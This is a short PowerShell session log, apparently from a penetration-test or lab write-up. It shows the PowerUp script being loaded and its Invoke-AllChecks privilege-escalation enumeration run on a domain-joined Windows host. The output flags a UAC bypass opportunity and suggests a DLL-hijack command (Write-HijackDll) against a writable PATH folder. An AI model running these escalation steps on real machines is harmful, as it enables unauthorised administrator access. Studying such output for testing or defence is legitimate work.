 PS C:\Windows\System32\spool\drivers\color> . .\PowerUp.ps1
PS C:\Windows\System32\spool\drivers\color> Invoke-Allchecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable DLL locations...
ModifiablePath    : C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps
IdentityReference : CORP\fela
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for modifidable registry autoruns and configs...
[*] Checking for modifiable schtask files/configs...